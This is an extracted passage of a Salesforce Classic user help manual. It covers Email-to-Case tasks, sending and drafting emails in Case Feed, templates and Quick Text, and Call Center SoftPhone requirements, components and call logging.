

When a case contains a new (unread) email, an "Email" task associated with that case is automatically created in the case owner's task list with the email subject displayed. The owner can easily see the new task on the Home tab or from the Open Activities related list of the case. From the task, the owner can click a link to view the email associated with the case. When the user responds to the email, the task is removed from the owner's task list and added to the case's Activity History related list. The user can also move an email task to which they have not responded to the Activity History related list by changing its status to "Completed."

Note: When inbound emails create a new case and your assignment rules route that case to a queue, the "Email" task is assigned to the user configured in the email agent.

If an inbound email does not contain the email address of an existing contact, then the Web Name field on the case is automatically updated with the name in the From field of the email, and the Web Email field on the case is automatically updated with the address provided in the inbound email.

Tip: When running the Cases with Emails report, add the Is Incoming field to the report to see the cases received via Email-to-Case.

#### SEE ALSO:

[Sending Articles from Cases](#page-2227-0)

### <span id="page-2230-0"></span>Send and Reply to Email from Case Feed

Use the features of the Case Feed email action to save time when writing messages and customize the emails you send to customers.

The email action in Case Feed is available only if your organization uses Email-to-Case and if the Enable Case Feed Actions and Feed Items setting is enabled.

Note: Depending on how your administrator has set up Case Feed, some of the options  $\mathbf{Z}$ described in the screenshot might not be available to you or might look different.

Here's how to use the email action:

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To send emails:

**•** "Send Email"



**1.** In the feed for the case, click **Email**. Depending on how your administrator has set up Case Feed, some of the options described in the screenshot might not be available to you or might look different. To write a reply to a message, click **Reply** or **Reply All** below an email message in the feed.

- **2.** If your department uses email templates, [choose one for your message](#page-2233-0).
- **3.** Select a **From** address.

If this field doesn't appear as a picklist, your administrator has already defined a From address.

**4.** The email address of the contact who created the case automatically appears in the To field, as long as the creator is an existing

contact. To add more recipients, click  $\left| \mathbf{Q} \right|$  to look up an address, or type or paste email addresses or names in the To field.

- **•** When you enter an email address or name that matches one contact or user, the address appears as a button with the person's name.
- **•** To add several addresses at once, copy and paste them separated by spaces or commas. These email addresses appear as buttons, and, if they're associated with a contact or user, show the contact's name.
- **•** When you enter an email address that matches multiple contacts or users, the address appears as a button. Click the button to see a list of people associated with the email address. Choose the contact or user that you want to associate with the message.
- **5.** If you want to copy other people on the message, click **Add Cc** or **Add Bcc**.
- **6.** By default, the email subject is the name of the case it's related to. If you apply an email template that includes a subject, then the template subject is shown. You can edit the subject if you want to.
- **7.** [Use the rich text editor](#page-2234-0) to add formatting to your message.
- **8.** Create your message. If your department uses Quick Text messages, you can [add them in the body of your email.](#page-2235-0)
- **9.** If your administrator has enabled email drafts, you can click **Save** to save a copy of your message without sending it. When you save a message as a draft, any agent with access to the case can edit it.
- **10.** Click **Attach File** or drag and drop files in the attachments pane to add files to the message.
- **11.** Optionally, [attach an article to the message](#page-2225-0).
- **12.** Click **Send Email**.

Note: Depending on how your administrator has set up Case Feed, this button might have a different name.

Tip: Click and drag  $\mathbb Z$  in the bottom right corner to change the height of the message pane. Make it larger so you can see more of what you're writing. Make it smaller so you can see more of the case history in the feed without scrolling. Once you resize the message pane, it appears in the new size each time you write an email, until you resize it again.

#### SEE ALSO:

[Post on Cases and Community Questions with the Community Action in the Case Feed](#page-2253-0) [Case Feed Overview](#page-2215-0) [Use Quick Text in Case Feed](#page-2235-0) [Email-to-Case](#page-2393-0) [Enable Case Feed Actions and Feed Items](#page-2656-0)
# Add Images and Files to Email Messages in Case Feed

Give customers comprehensive information to help resolve their issues more quickly by attaching files to email messages, and add inline images to include pictures that enhance your text.

For example, if you're working on a case that requires a customer to try a few different solutions to resolve an issue, you might attach a how-to video or a document with multiple sets of detailed troubleshooting steps. If the customer has to follow a particular set of troubleshooting steps very carefully, you could use inline images after each step in the body of a message.

- To add an inline image, click **in the toolbar of the Case Feed email publisher and upload** or link to the image you want. Each image you embed must be no larger than 1 MB, and in .png, .jpg, .jpeg, .jpe, .jfif, .pjpeg, .bmp, or .gif format. The total size of your email message, including images and text, can be no more than 12 MB.
	- Note: You need to use the rich text editor in the email publisher to embed images. You can't embed images in plain text messages.
- **•** To attach files to an email, click **Upload files** to choose a file from your computer or Salesforce, or to use a file that's already attached to the case, or drag and drop files to the attachments area at the bottom of the email publisher. You can attach up to a total of 10 MB to each email message. Salesforce supports all file types.

Note: Drag-and-drop functionality is available only on browsers that support HTML5.

- **•** Click **Files:** to see a list of the attachments you've added.
	- Click next to an attachment to remove it.

When the recipient of your email views the message, any images you've embedded appear in the body of the email.. If the total size of everything you've attached to the message is greater than 3 MB, all of the attachments appear as links, which the recipient can use to download the files. If the total attachment size is less than 3 MB, each file appears as an attachment.

Example: For example, let's say you're a support agent for an appliance company, and you're working on a case for a customer who's having trouble with the ice maker on her fridge. You could email the customer step-by-step instructions for troubleshooting the ice maker and include an image after each step, and could attach two documents: a PDF of the user manual for the fridge (a 2 MB file) and a list of maintenance tips to keep the fridge working well (a 10 KB file). When the customer receives the email, she'll see:

- **•** The images embedded in the body of the email message so she can refer to them one at a time as she works through the troubleshooting steps
- **•** The user manual and list of maintenance tips as attachments to the message, as their total size is less than 3 MB

If you also attached a troubleshooting video (a 2.5 MB file), all three of the attachments would appear to the customer as links, as the total size of all attachments would be greater than 3MB.

## SEE ALSO:

**•**

[Send and Reply to Email from Case Feed](#page-2230-0) [Find, Attach, and Email Articles with the Case Feed Articles Tool](#page-2225-0) [Customize Emails with the Rich Text Editor in Case Feed](#page-2234-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To send emails with attachments or inline images:

**•** "Send Email"

# Use Email Templates in Case Feed

Templates help you ensure consistency, save time, and include basic information, such as a customer's name and their case number, all with one click. If your administrator has created text, HTML, or Visualforce email templates, or if you've created your own templates, you can use them when emailing customers in Case Feed.

For best results, we recommend using the [rich text editor](#page-2234-0) when working with email templates.

Note: Depending on how your administrator has set up Case Feed, you may see a pre-loaded template when you use the Email action. Use the steps below to choose a different template if needed.

To use a template:

- 1. Depending on which action appears, click **Answer Customer** and select Email, or just click Email.
- **2.** Click Select a Template.
- **3.** Choose the folder that has the template you want.
- **4.** Click the name of the template to add it to the email.



- **•** If you choose more than one text or HTML template, each template is added in the order you choose it. If you choose a Visualforce template after choosing another template, it replaces the earlier template.
- If the template you choose has attachments, they're included with the message.
- **•** If the template you choose has merge fields, only the case-related fields are merged.
- To remove a template, click  $\circ$ . This also deletes any text you've entered and removes all template attachments.

## <span id="page-2233-0"></span>**5.** [Finish writing and sending your message](#page-2230-0).

# Work with Draft Emails in Case Feed

With draft emails, support agents can save messages they write to customers without having to send them immediately, and administrators can create approval processes for email messages.

Drafts are only supported if your administrator has enabled them.

As a support agent, you might want to save a message as a draft while you gather additional information about the issue you're solving, confirm troubleshooting steps with a colleague, or take a break and log out of Salesforce. To save an email as a draft, click **Save** under the text box when you're writing an email.

Note: Drafts aren't auto-saved.

Each case can have only one draft email associated with it, so if you're working on a case with a draft you or someone else has saved, you won't be able to write another email until that draft is sent or discarded. When you view a case with a draft associated with it, you see a notification with the name of the user who wrote the draft and a link to view it. Any agent or supervisor with access to a case can edit the draft email, unless it's awaiting approval.

If your company uses approval processes for email messages, when you submit a message, it's sent to a supervisor for review. (Depending on how your administrator has set up approval processes, you may have the option of submitting the message for review or sending it without review.) When a supervisor approves the message, it's sent to the customer. If your email isn't approved, a message with an

# **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To send emails

**•** "Send Email"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

explanation appears at the top of the publisher when you click **Email** while viewing the case. You can edit the message and resubmit it.

## SEE ALSO:

[Review and Approve Email Drafts](#page-2234-1)

# <span id="page-2234-1"></span>Review and Approve Email Drafts

Depending on how your administrator has set up draft emails and approval processes for your organization, you may need to review and approve messages written by the agents you oversee before those messages are sent to customers.

When an agent submits a message for approval, you receive an email notification with a link to the case that includes the message. A notice appears at the top of the publisher when you click **Email**. Click **View email** to go to the message detail page. On that page:

- **•** Click **Unlock Record** to make the message editable.
- **•** Click **Delete** if you want to discard the draft.
- **•** Click **Approve/Reject** in the Approval History related list to approve or reject the message.
- **•** Click **Reassign** to assign the approval to another supervisor.

If you approve the message, it's sent to the customer. If you reject it, you have the option of writing a note explaining why. This note appears above the publisher on the case page when the agent clicks **Email**, along with a notice that the draft has been rejected.

SEE ALSO:

<span id="page-2234-0"></span>[Work with Draft Emails in Case Feed](#page-2233-0) [Enable Default Email Templates in Case Feed](#page-2674-0) [Create Approval Processes for Email Drafts](#page-2675-0)

# Customize Emails with the Rich Text Editor in Case Feed

The rich text editor lets you customize the emails you send to customers. Use it to format text, add bulleted or numbered lists, and add images and links.

# Accessing the Editor

The rich text editor appears when you click **Email**, or **Answer Customer** and then **Email**, in the publisher on the Case Feed. You won't see the editor if:

- **•** Your administrator hasn't enabled it.
- **•** You used the plain text editor the last time you wrote an email in Case Feed. Just click the toggle icon  $\frac{d\mathbf{r}}{d\mathbf{r}}$  to switch to rich text.

# Tips on Using the Rich Text Editor

- **•** The rich text editor in is available only for the Email action.
- **•** If you enter HTML and other kinds of markup in the editor, it won't render when you send a message.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To review and approve email drafts:

**•** "Send Email" AND

> Inclusion in an email approval process

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To send emails:

**•** "Send Email"

**•** To delete a message, click

# Use Quick Text in Case Feed

Quick Text helps you respond to customers and update cases more quickly. Insert pre-written messages, such as greetings and common troubleshooting steps, into customer communications like emails and portal posts. You also can insert pre-written notes into case status changes and call logs. In Case Feed, you can use Quick Text with the Email, Portal, Change Status, and Log a Call actions.

 $\boldsymbol{\mathcal{A}}$ 

Note: Only Quick Text messages assigned to the channel for the action you're working with are available in that action. For example, only messages assigned to the Email channel are available in the Email action.

- **1.** Choose the Email, Portal, Change Status, or Log a Call action.
- **2.** In the body of the action, type *;;*.

If you've used Quick Text before, then a list of Quick Text messages appears, with the messages you've used most recently at the top. If this time is the first time you've used Quick Text, then no messages appear.

- **3.** To see more messages, type a word or phrase. A list of messages that include those words appears.
- **4.** To see the title and full text of a message, click it once or highlight it using the arrow keys on your keyboard. The full message appears at the bottom of the Quick Text list.
- **5.** To select a message, double-click it or highlight it and press ENTER. If the message you select contains merge fields, they are resolved when you add the message.

# <span id="page-2235-0"></span>Phoning Customers

# Salesforce CRM Call Center System Requirements

Salesforce CRM Call Center requires the installation of a light-weight computer-telephony integration (CTI) adapter on every Salesforce user's machine. The *minimum* system requirements for an adapter are:

- **•** For adapters built with CTI version 4.0 or higher:
	- **–** Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.5; Apple® Safari® 4; Google Chrome™ 10.0 (Internet Explorer 11 isn't supported)
	- **–** Microsoft Windows® XP (with Microsoft .NET framework)
- **•** For adapters built with previous versions of CTI:
	- **–** Internet Explorer 7 or 8; Firefox 3.5 or 3.6 (Safari, Chrome, and Internet Explorer 11 aren't supported)
	- **–** For Windows 7 32-bit, 32-bit Internet Explorer 8; Firefox 3.5 or 3.6
	- **–** For Windows 7 64-bit, 64-bit Internet Explorer 8; Firefox 3.5 or 3.6
	- **–** 256 MB of RAM (512 MB recommended)
	- **–** 20 MB of disk space minimum
	- **–** Intel® Pentium® II processor, 500 MHz or above

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To use Quick Text in Case Feed:

**•** "Read" on Quick Text

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**–** Windows XP

Note: If you're using a CTI adapter built with version 4.03 of the CTI Toolkit, a popup window displays when using Firefox or Chrome browsers. This popup window must display on your machine to stay connected to Salesforce CRM Call Center.

SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Using the SoftPhone](#page-2245-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2236-1"></span>SoftPhone Overview

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. A SoftPhone's functionality, user interface, and location are determined by the version of the CTI Toolkit with which it was built. See:

- **•** [About CTI 1.0 and 2.0 SoftPhones](#page-2236-0) on page 2229
- **•** [CTI 3.0 and 4.0 SoftPhones](#page-2238-0) on page 2231

## SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Salesforce CTI Toolkit](#page-2531-0) [Salesforce Console](#page-4205-0) [Using the SoftPhone](#page-2245-0) [Use a SoftPhone with a Salesforce Console](#page-2351-0) [Checking the Version of Your CTI Adapter](#page-2251-0)

# <span id="page-2236-0"></span>About CTI 1.0 and 2.0 SoftPhones

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. SoftPhones built with versions 1.0 or 2.0 of the CTI Toolkit display in the sidebar of every Salesforce page. Although administrators and developers can customize CTI 1.0 or 2.0 SoftPhones, they usually include the following components:

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



## **Call center state area**

Includes a drop-down list that lets you specify whether you're ready to receive calls. See [Changing Your Call Center State](#page-2247-0) on page 2240.

#### **Phone line header**

Shows the status of the phone line. A status icon changes colors and blinks ( $\bigcirc$ ), and provides a text description. You can click the name of the line (Line 1) to show or hide the line's dial pad and call information area.

#### **Call information area**

Shows data related to the call, such as the phone number the customer used to dial, the duration of the call, and links to any records associated with the call.

#### **Call button area**

Shows buttons that let you make call commands, such as dialing, hanging up, putting a caller on hold, transferring, conferencing, and opening a second line while on a call. See [Using the SoftPhone](#page-2245-0) on page 2238.

#### **Current call log area**

Displays log information for the call. By default, the Subject field includes the date and time of the call, but users can edit this field. The Name field lets users specify a related contact, lead, or person account, while the Related To field lets them attach an additional record to the call log once the call ends. Users can enter additional information about the call in the Comments text box. Call logs are saved in an activity record that can be retrieved from the recent calls area of the SoftPhone, or the Activity History related list of the associated records. See [Creating Call Logs in the SoftPhone](#page-2241-0) on page 2234.

#### **Recent calls area**

Displays saved logs for calls that have recently completed. Click a log's Subject to open its detail page, or click a log's Name or Related To link to open its associated record. Click **Edit** to reopen a call log for editing in the SoftPhone.

#### **My Calls Today report**

Opens a report of all the calls you've made or received in the last day.

#### **SoftPhone logo**

Displays a customizable logo for each CTI adapter.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[SoftPhone Overview](#page-2236-1) [Salesforce Call Center](#page-2533-0) [Salesforce CTI Toolkit](#page-2531-0) [Salesforce Console](#page-4205-0) [Using the SoftPhone](#page-2245-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2238-0"></span>CTI 3.0 and 4.0 SoftPhones

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. SoftPhones built with versions 3.0 and 4.0 of the CTI Toolkit display in the footer of the Salesforce console or in the sidebar of every Salesforce page. Although administrators and developers can customize CTI 3.0 and 4.0 SoftPhones, they usually include the following components:



## **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Call center state area**

Includes a drop-down list that lets you specify whether you're ready to receive calls. See [Changing Your Call Center State](#page-2247-0) on page 2240.

## **Phone line header**

Shows the status of the phone line. A status icon changes colors and blinks  $\omega$ , and provides a text description. You can click the name of the line (Line 1) to show or hide the line's dial pad and call information area.

## **Call information area**

Shows data related to the call, such as the phone number the customer used to dial, the duration of the call, and links to any records associated with the call.

## **Call button area**

Shows buttons that let you make call commands, such as dialing, hanging up, putting a caller on hold, transferring, conferencing, and opening a second line while on a call. See [Using the SoftPhone](#page-2245-0) on page 2238.

#### **My Calls Today report**

Opens a report of all the calls you've made or received in the last day.

#### **SoftPhone logo**

Displays a customizable logo for each CTI adapter.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[SoftPhone Overview](#page-2236-1) [Salesforce Call Center](#page-2533-0) [Salesforce CTI Toolkit](#page-2531-0) [Salesforce Console](#page-4205-0) [Using the SoftPhone](#page-2245-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

## <span id="page-2239-0"></span>Editing Personal SoftPhone Settings

You can control personal SoftPhone settings within Salesforce. To change your settings, from your personal settings, enter *SoftPhone* in the Quick Find box, then select **My SoftPhone Settings**.

The following settings are available:



## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

**ilable in: Professional, Enterprise**, **Performance**, **Imited**, and **Developer** ions

## ER PERMISSIONS

dit personal SoftPhone ngs:

## **Setting Description**

unsaved changes from your previous record are lost.

**•** Never open the record automatically. This option does not display the matching record. To view it you must click on the record's link in the SoftPhone.

## SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Using the SoftPhone](#page-2245-0) [Logging In to the SoftPhone](#page-2246-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2240-0"></span>Answering a Call Using the SoftPhone

When logged in to a SoftPhone, you can receive a call when:

- **•** The call originates from a queue and your call center state is set to Ready for Calls
- **•** The call is dialed directly to your extension and you are not already on a call

You can tell that you have an incoming call if you see a flashing red button and the words "Incoming Call," "Incoming Transfer," or "Incoming Conference" next to the name of a telephone line in your SoftPhone.

Details about the call, if any, are displayed just above the **Answer** button, and typically include the phone number of the caller and the number that the caller dialed to reach you. When the caller's phone number can be matched with a number in an existing Salesforce record, a link to that record is also displayed. Likewise, if your call center prompts callers to enter an account number or other data before being connected with a representative, your SoftPhone searches for records that contain that information and automatically displays links to matching results.

To answer an incoming call, you can:

- **•** Click **Answer** in the SoftPhone.
- **•** Use your physical telephone set to pick up the call.

When you answer a call, the Call Duration clock starts ticking, and your call center state is automatically set to Busy. If you do not answer the call, the system forwards it to another user and your call center state is automatically set to Not Ready for Calls.

Once you have answered a call, you can:

- **•** [Log comments and associate Salesforce records with the call](#page-2241-0)
- **•** [Put the caller on hold](#page-2242-0)
- **•** [Transfer the call to another call center user](#page-2243-0)
- **•** [Conference another call center user into the call](#page-2243-1)
- **•** [End the call](#page-2244-0)

If your SoftPhone supports multiple lines and you answer Line 2 while speaking on Line 1, Line 1 is automatically put on hold.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To answer calls with a SoftPhone:

Tip: Screen pops are pages that display when incoming calls match the phone number of an existing Salesforce record. The following table describes when screen pops display (they can only display when your call center state is set to Ready for Calls):



SEE ALSO:

<span id="page-2241-0"></span>[Using the SoftPhone](#page-2245-0) [Changing Your Call Center State](#page-2247-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

## Creating Call Logs in the SoftPhone

Every external call that you make or receive with a SoftPhone automatically generates a call log activity record. You can view these call logs in the Activity History related list of any Salesforce record that is associated with the call or by running a report. Automatically generated call log records include values for:

- **•** The call center user who received or initiated the call
- The phone number of the contact who called or who was called by the call center user
- **•** The date on which the call took place
- <span id="page-2241-1"></span>**•** The duration of the call, in seconds
- **•** Whether the call was inbound or outbound
- **•** The call center system's unique identifier for the call

You can associate up to two records, edit the subject, and add comments to a call log while the call is underway. To do so:

- **1.** Associate up to two the records with the call log:
	- **•** When you view or create a contact, lead, or person account, a Name drop-down list appears in the call log. Use this list to select a single contact, lead, or person account record to associate with the call.
	- When you view or create any other type of Salesforce record, a Related to drop-down list appears in the call log. Use this list to select a single record of any other type to associate with the call.



Note: Custom object records can only be associated with a call log if the custom object tracks activities.

By default, the most recently viewed records are selected in the Name and Related to lists unless you manually choose a different record. The records that you choose in these lists will include the call log in their Activity History related lists once the call ends. These records are also displayed with the call if it is transferred to or conferenced with another Salesforce CRM Call Center user.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create a call log:

**2.** Edit the Subject and Comments fields with information about what happened during the call.

After the call ends, the call log is automatically saved as a completed task. You can quickly access the saved call logs for calls that were just completed by expanding the Last *N* Calls section of the SoftPhone. Up to three of your last calls are displayed in this list with your most recent call displayed first:

- **•** To modify a recent call log, click **Edit** next to the call log's Subject field.
